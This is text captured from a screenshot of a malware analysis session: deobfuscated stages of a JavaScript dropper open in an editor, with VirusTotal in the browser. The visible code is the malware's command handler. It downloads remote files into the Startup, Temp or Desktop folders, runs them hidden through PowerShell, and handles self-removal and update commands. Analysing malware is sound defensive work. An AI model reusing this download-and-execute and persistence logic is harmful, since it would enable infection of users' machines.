 VirusTotal - Google Chro...
~/spicy/stage6_beautifi...
john@ubuntu-vm: ~/spicy
EN
Mon 05 Apr, 17:04
john
~/spicy/stage6_beautified.js - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stage1.js stage1_beautified.js stage2.js stage2_beautified.js stage3.js stage3_beautified.js stage4.js stage4_beautified.js stage5.js stage5_beautifier.js stage6.js stage6_beautified.js original.cmd
46 if (path == 'startup') {
47 pathdwn = Startup + Command[2];
48 } else if (path == 'temp') {
49 pathdwn = Temp + Command[2];
50 } else if (path == 'desktop') {
51 pathdwn = Desktop + Command[2];
52 } else {
53 pathdwn = path + Command[2];
54 }
55 if (pathdwn != "") {
56 if (exe == "yes") {
57 DownFile(Command[1], pathdwn, true);
58 WScript.Sleep(DeLay * 1000);
59 shell.Run(ps + " start '" + pathdwn + "'", 0, false);
60 } else {
61 DownFile(Command[1], pathdwn, false);
62 }
63 }
64 }
65 if (order === "SelfRemove") {
66 UnMonkSek(true);
67 }
68 if (order === "UpdateS") {
69 var path = Temp + Command[2];
70 DownFile(Command[1], path, true);
71 if (fstym.fileexists(path)) {
72 UnMonkSek(false);
73 WScript.Sleep(DeLay * 1000);
Line 6, Column 37
Spaces: 4
JavaScript